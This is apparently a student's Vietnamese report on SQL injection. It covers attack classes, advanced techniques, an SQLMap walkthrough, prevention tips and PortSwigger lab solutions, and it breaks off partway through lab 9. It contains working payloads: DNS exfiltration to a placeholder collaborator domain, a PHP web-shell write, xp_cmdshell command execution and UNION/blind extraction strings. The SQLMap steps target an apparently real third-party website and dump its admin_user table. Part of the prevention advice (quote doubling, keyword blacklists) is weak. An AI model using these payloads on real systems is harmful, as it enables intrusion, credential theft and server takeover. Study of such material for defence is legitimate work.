Table of Contents
I. Kiến thức chung về SQL injection 2
1. Tổng quan về SQL Injection 2
2. Phân loại các kiểu tấn công SQL Injection và cách khai thác 3
3. Các kỹ thuật khai thác nâng cao 6
3.1. Kỹ thuật DNS 6
3.2. Bypass qua kênh đọc file (MySQL) 6
3.3. Write shell hoặc thực thi lệnh trên máy chủ 6
4. Sử dụng công cụ SQLMap 7
5. Phương pháp phòng tránh 12
5.1. Kiểm soát chặt chẽ dữ liệu đầu vào 12
5.2. Xử lý thông báo lỗi trên hệ thống 13
II. Áp dụng kiến thức vào thực hành 13
1. Kiểm tra ứng dụng tạo ra của bài 5 13
2. Thực hành 13
2.1. Portswigger 13
2.2. Root-me 17
III. Tài liệu tham khảo 19

I. Kiến thức chung về SQL injection

1. Tổng quan về SQL Injection
Khái niệm
- SQL Injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp
- SQL injection có thể cho phép những kẻ tấn công thực hiện các thao tác trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy.
Nguyên nhân
- Dữ liệu đầu vào từ người dùng hoặc từ các nguồn khác không được kiểm tra hoặc kiểm tra không kỹ lưỡng
- Ứng dụng sử dụng các câu lệnh SQL động, trong đó dữ liệu được kết nối với mã SQL gốc để tạo câu lệnh SQL hoàn chỉnh
Tính nguy hiểm của tấn công SQL Injection
Tùy vào mức độ tinh vi, SQL Injection có thể cho phép kẻ tấn công:
- Vượt qua các khâu xác thực người dùng
- Chèn, xóa hoặc sửa đổi dữ liệu
- Đánh cắp các thông tin trong CSDL
- Chiếm quyền điều khiển hệ thống

2. Phân loại các kiểu tấn công SQL Injection và cách khai thác
SQL Injection có thể chia nhỏ thành các dạng sau
- In-band SQLi
  - Error-based SQLi
  - Union-based SQLi
- Inferential SQLi (Blind SQLi)
- Blind-boolean-based SQLi
  - Time-based-blind SQLi
- Out-of-band SQLi
In-band SQLi
- Đây là dạng tấn công phổ biến nhất và cũng dễ để khai thác lỗ hổng SQL Injection nhất
- Xảy ra khi hacker có thể tổ chức tấn công và thu thập kết quả trực tiếp trên cùng một kênh liên lạc
- In-Band SQLi chia làm 2 loại chính:
  - Error-based SQLi
  - Union-based SQLi
Error-based SQLi
- Là một kỹ thuật tấn công SQL Injection dựa vào thông báo lỗi được trả về từ Database Server có chứa thông tin về cấu trúc của cơ sở dữ liệu.
- Trong một vài trường hợp, chỉ một mình Error-based là đủ cho hacker có thể liệt kê được các thuộc tính của cơ sở dữ liệu


Union-based SQLi
- Là một kỹ thuật tấn công SQL Injection dựa vào sức mạnh của toán tử UNION trong ngôn ngữ SQL cho phép tổng hợp kết quả của 2 hay nhiều câu truy vấn SELECTION trong cùng 1 kết quả và được trả về như một phần của HTTP response

Inferential SQLi (Blind SQLi)
- Không giống như In-band SQLi, Inferential SQL Injection tốn nhiều thời gian hơn cho việc tấn công do không có bất kì dữ liệu nào được thực sự trả về thông qua web application và hacker thì không thể theo dõi kết quả trực tiếp như kiểu tấn công In-band
- Thay vào đó, kẻ tấn công sẽ cố gắng xây dựng lại cấu trúc cơ sở dữ liệu bằng việc gửi đi các payloads, dựa vào kết quả phản hồi của web application và kết quả hành vi của database server.
- Có 2 dạng tấn công chính
  - Blind-boolean-based
  - Blind-time-based SQLi
Blind-boolean-based
- Là kĩ thuật tấn công SQL Injection dựa vào việc gửi các truy vấn tới cơ sở dữ liệu bắt buộc ứng dụng trả về các kết quả khác nhau phụ thuộc vào câu truy vấn là True hay False.
- Tuỳ thuộc kết quả trả về của câu truy vấn mà HTTP reponse có thể thay đổi, hoặc giữ nguyên
- Kiểu tấn công này thường chậm (đặc biệt với cơ sở dữ liệu có kích thước lớn) do người tấn công cần phải liệt kê từng dữ liệu, hoặc mò từng kí tự


Time-based Blind SQLi
- Time-base Blind SQLi là kĩ thuật tấn công dựa vào việc gửi những câu truy vấn tới cơ sở dữ liệu và buộc cơ sở dữ liệu phải chờ một khoảng thời gian (thường tính bằng giây) trước khi phản hồi.
- Thời gian phản hồi (ngay lập tức hay trễ theo khoảng thời gian được set) cho phép kẻ tấn công suy đoán kết quả truy vấn là TRUE hay FALSE
- Kiểu tấn công này cũng tốn nhiều thời gian tương tự như Boolean-based SQLi
Out-of-band SQLi
- Out-of-band SQLi không phải dạng tấn công phổ biến, chủ yếu bởi vì nó phụ thuộc vào các tính năng được bật trên Database Server được sở dụng bởi Web Application.
- Kiểu tấn công này xảy ra khi hacker không thể trực tiếp tấn công và thu thập kết quả trực tiếp trên cùng một kênh (In-band SQLi), và đặc biệt là việc phản hồi từ server là không ổn định
- Kiểu tấn công này phụ thuộc vào khả năng server thực hiện các request DNS hoặc HTTP để chuyển dữ liệu cho kẻ tấn công.
- Ví dụ như câu lệnh xp_dirtree trên Microsoft SQL Server có thể sử dụng để thực hiện DNS request tới một server khác do kẻ tấn công kiểm soát, hoặc Oracle Database’s UTL HTTP Package có thể sử dụng để gửi HTTP request từ SQL và PL/SQL tới server do kẻ tấn công làm chủ

3. Các kỹ thuật khai thác nâng cao

3.1. Kỹ thuật DNS
Sử dụng truy vấn để cơ sở dữ liệu thực hiện tra cứu DNS đối với miền bên ngoài, nhằm gửi thông tin ra
DB | How to
Oracle | The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:  SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/"> %remote;]>'),'/l') FROM dual  The following technique works on fully patched Oracle installations, but requires elevated privileges:  SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net')
Microsoft | exec master..xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a'
PostgreSQL | copy (SELECT '') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net'
MySQL | The following techniques work on Windows only:  LOAD_FILE('\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\\a')  SELECT ... INTO OUTFILE '\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\a'

3.2. Bypass qua kênh đọc file (MySQL)
Code:
LOAD_FILE('/etc/passwd')
Biến đổi như sau
Code:
LOAD_FILE(CHAR(47,101,116,99,47,112,97,
115,115,119,100))
hoặc
Code:
LOAD_FILE(0x2f6574632f706173737764)

3.3. Write shell hoặc thực thi lệnh trên máy chủ
- MSSQL
Nếu user có quyền dùng xp_cmdshell (sa, dbo) thì có thể thực hiện lệnh xuống OS
Code:
exec master..xp_cmdshell 'dir c:'; --
- MySQL
Nếu cơ sở dữ liệu máy chủ có đặc quyền đọc ghi file, kẻ tấn công có thể ghi các web shell.
Code:
SELECT '<? system($_GET[\'c\']); ?>' INTO OUTFILE '/var/www/shell.php';

4. Sử dụng công cụ SQLMap
- Download Sqlmap tại http://sqlmap.org/
- Sqlmap được viết bằng ngôn ngữ Python, vì vậy để sử dụng tool này chúng cần cài đặt Python. Download python tại http://www.python.org/downloads/
- Chọn một website để thực hiện test, ở đây dùng http://www.tunesoman.com/product.php?id=200
Bước 1. Mở cmd và gõ lệnh như dưới. Sqlmap sẽ phát hiện lỗ hổng của mục tiêu và đưa ra thông tin về lỗ hổng.
python sqlmap.py –u "http://www.tunesoman.com/product.php?id=200"
"-u" theo sau được hiểu là đường dẫn. Lệnh này để kiểm tra URL trên có dính lỗi SQL Injection không?

Bước 2. Khi đã xác định được là website mục tiêu tồn tại lỗ hổng SQL Injection, ta tiến hành tìm tên cơ sở dữ liệu.
python sqlmap.py –u "http://www.tunesoman.com/product.php?id=200" --dbs
Khi đã xác định được url trên bị lỗi, sử dụng flag "--dbs" để liệt kê các database

Bước 3. Sau khi xác định được tên cơ sở dữ liệu, ta sẽ tìm tiếp tên các bảng có trong cơ sở dữ liệu.
python sqlmap.py –u "http://www.tunesoman.com/product.php?id=200" --tables –D db363851433
"--tables –D db363851433" đùng để liệt kê ra các bảng trong database db363851433
Bước 4. Xác định tên các cột trong bảng.
python sqlmap.py –u "http://www.tunesoman.com/product.php?id=200" --columns –D db363851433 –T admin_user
" --columns –D db363851433 –T admin_user" dùng để liệt kê ra các tên cột có trong bảng admin_user thuộc cơ sở dữ liệu db363851433
Bước 5. Lấy dữ liệu từ bảng mong muốn.
python sqlmap.py –u "http://www.tunesoman.com/product.php?id=200" --dump –D db363851433 –T admin_user
--dump: dùng để lấy được toàn bộ dữ liệu của bảng admin_user
Thực hiện Bước 5. liên tiếp với tất cả các tên bảng ta tìm được ở Bước 3. thì như vậy ta đã lấy được toàn bộ cơ sở dữ liệu của website mục tiêu.

5. Phương pháp phòng tránh

5.1. Kiểm soát chặt chẽ dữ liệu đầu vào
Điểm yếu của SQL Injection bắt nguồn từ việc xử lý dữ liệu của người dùng không tốt, do đó vấn đề xây dựng mã nguồn đảm bảo an ninh là cốt lõi trong việc chống SQL Injection. Để phòng tránh các nguy cơ có thể xảy ra, hãy bảo vệ các câu lệnh sql bằng cách kiểm soát chặt chẽ tất cả các dữ liệu được nhận từ đối tượng request (Request, Request. QueryString, Request.Form, Request. Cookies, và Request.Server Variables).
Trong trường hợp dữ liệu nhập vào là chuỗi, lỗi xuất phát từ việc có dấu nháy đơn trong dữ liệu. Để tránh điều này, thay thế các dấu nháy đơn bằng hàm Replace để thay thế bằng 2 dấu nháy đơn:
- p_strUsername = Replace(Request.Form(“txtUsername”), “‘“, “‘’”)
- p_strPassword = Replace(Request.Form(“txtPassword”), “‘“, “‘’”)
- Thiết lập độ dài tối đa cần thiết: length <= MAX_LENGTH
- Lọc bỏ ký tự nguy hiểm (bao gồm các meta characters trong DBMS), lọc bỏ các từ khóa như union, select, order, information_schema, insert, drop, load_file… (sử dụng các hàm như mysql_real_escape_string(), preg_replace()…)
Trong trường hợp dữ liệu nhập vào là số, lỗi xuất phát từ việc thay thế một giá trị được tiên đoán là dữ liệu số bằng chuỗi chứa câu lệnh SQL bất hợp pháp. Để tránh điều này, đơn giản hãy kiểm tra dữ liệu có đúng kiểu hay không:
- p_lngID = CLng(Request(“ID”)) Như vậy, nếu người dùng truyền vào một chuỗi, hàm này sẽ trả về lỗi ngay lập tức.
Sử dụng hàm sprintf và mysql_real_escape_string để xác định kiểu dữ liệu cho câu truy vấn.
- Hàm sprintf gồm có hai tham số trở lên, tham số thứ nhất là chuỗi và trong đó có chứa một đoạn Regex để thay thế, tham số thứ 2 trở đi là các giá trị sẽ được thay thế tương ứng. Giá trị ráp vào sẽ được convert phù hợp rồi mới rap vào.
- Hàm mysql_real_escape_string có nhiệm vụ sẽ chuyển một chuỗi thành chuỗi query an toàn, nên ta sẽ kết hợp nó để gán vào câu truy vấn.
Ví dụ:
$sql = "SELECT * FROM member WHERE username = '%s' AND password = '%s'";
echo sprintf($sql, mysql_real_escape_string("thehalfheart"), mysql_real_escape_string("matkhau"));
Kết quả là:
SELECT * FROM member WHERE username = 'thehalfheart' AND password = 'matkhau'.

5.2. Xử lý thông báo lỗi trên hệ thống
Ngoài ra để tránh các nguy cơ từ tấn công SQL Injection, nên chú ý loại bỏ bất kì thông tin kĩ thuật nào chứa trong thông điệp chuyển tới cho người dùng khi ứng dụng có lỗi. Các thông báo lỗi thông thường tiết lộ các chi tiết kĩ thuật có thể cho phép kẻ tấn công biết được điểm yếu của hệ thống.

II. Áp dụng kiến thức vào thực hành

1. Kiểm tra ứng dụng tạo ra của bài 5
- Ứng dụng không mắc lỗi SQL Injection vì sử dụng ORM

2. Thực hành

2.1. Portswigger
- Link: https://portswigger.net/web-security/all-labs
- Tool: Burp Suite
- Result: 16/16 Labs


1. Name: Lab: SQL injection UNION attack, retrieving multiple values in a single column
+ Link: https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-multiple-values-in-single-column
+ Exploit: https://acf21f911e5dcff7802e0b09005f00ea.web-security-academy.net/filter?category=xx%27%20union%20select%20null,concat(username,%27_%27,password)%20from%20users%20--

2. Name: Lab: SQL injection attack, querying the database type and version on Oracle
+ Link: https://portswigger.net/web-security/sql-injection/examining-the-database/lab-querying-database-version-oracle
+ Exploit: https://ac7e1f0e1f18d2788075b218002900b8.web-security-academy.net/filter?category=%27%20union%20SELECT%20null,banner%20FROM%20v$version%20--

3. Name: Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft
+ Link: https://portswigger.net/web-security/sql-injection/examining-the-database/lab-querying-database-version-mysql-microsoft
+ Exploit: category=x'+union+SELECT+null,@@version+%23

4. Name: Lab: SQL injection attack, listing the database contents on non-Oracle databases
+ Link: https://portswigger.net/web-security/sql-injection/examining-the-database/lab-listing-database-contents-non-oracle
+ Exploit:
Get tables from information_schema
https://acd21f5d1e78b57e803622f0007b0067.web-security-academy.net/filter?category=xx%27%20union%20SELECT%20null,table_name%20FROM%20information_schema.tables%20--
Get columns from users_vmwvqo table
https://acd21f5d1e78b57e803622f0007b0067.web-security-academy.net/filter?category=xx%27%20union%20SELECT%20null,COLUMN_NAME%20FROM%20information_schema.columns%20WHERE%20table_name%20=%20%27users_vmwvqo%27%20--
Get records from users_vmwvqo table
https://acd21f5d1e78b57e803622f0007b0067.web-security-academy.net/filter?category=xx%27%20union%20SELECT%20null,concat(username_gjraig,%27_%27,password_qpkqtv)%20from%20users_vmwvqo%20--

5. Name: Lab: SQL injection attack, listing the database contents on Oracle
+ Link: https://portswigger.net/web-security/sql-injection/examining-the-database/lab-listing-database-contents-oracle
+ Exploit:
Get tables from all_tables
https://ac071ff91f2598ff809f09a100300026.web-security-academy.net/filter?category=%27%20union%20SELECT%20null,table_name%20FROM%20all_tables%20--
Get columns from USERS_DVZASI table
https://ac071ff91f2598ff809f09a100300026.web-security-academy.net/filter?category=%27%20union%20SELECT%20null,COLUMN_NAME%20FROM%20all_tab_columns%20WHERE%20table_name%20=%20%27USERS_DVZASI%27%20--
Get records from USERS_DVZASI table
https://ac071ff91f2598ff809f09a100300026.web-security-academy.net/filter?category=%27%20union%20SELECT%20null,concat(concat(USERNAME_XTRKQC,%27_%27),PASSWORD_BVDTAB)%20from%20USERS_DVZASI%20--
+ Result:

6. Name: Lab: Blind SQL injection with conditional responses
+ Link: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
+ Exploit:
Determine length of password use length function (Intruder-Burp)
TrackingId=ada'+union+select+username+from+users+where+username+=+'administrator'+and+length(password)>'§1§'--;
Extract step by step a single character from the password use substring function (Intruder-Burp)
TrackingId=ada'+union+select+username+from+users+where+username+=+'administrator'+and+substring(password,§1§,1)='§a§'--;

7. Name: Lab: Blind SQL injection with conditional errors
+ Link: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
True
Cookie: TrackingId=2XEykydaE9K5vyTq' union select case when (1=1) then to_char(1/0) else null end from dual --;
=> return http code 500
False
Cookie: TrackingId=2XEykydaE9K5vyTq' union select case when (1=2) then to_char(1/0) else null end from dual --;
=> return http code 200
+ Exploit:
Determine length of password use length function (Intruder-Burp)
Cookie: TrackingId=2XEykydaE9K5vyTq' union select case when (username='administrator' and length(password)>§1§) then to_char(1/0) else null end from users --;
Extract step by step a single character from the password use substring function (Intruder-Burp)
TrackingId=2XEykydaE9K5vyTq' union select case when (username='administrator' and substr(password,§1§,1)='§§') then to_char(1/0) else null end from users --;

8. Name: Lab: Blind SQL injection with time delays
+ Link: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays
+ Exploit: Cookie: TrackingId=q7hYzJcZl0uBj0Db'%3BSELECT pg_sleep(10) --;

9. Name: Blind SQL injection with time delays and information retrieval
+ Link: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
+ Detect: Cookie: TrackingId=q7hYzJcZl0uBj0Db' || CASE WHEN (1=1) THEN pg_sleep(5) ELSE pg_sleep(0) END --;
+ Exploit:
Determine length of password use length function (Intruder-Burp)
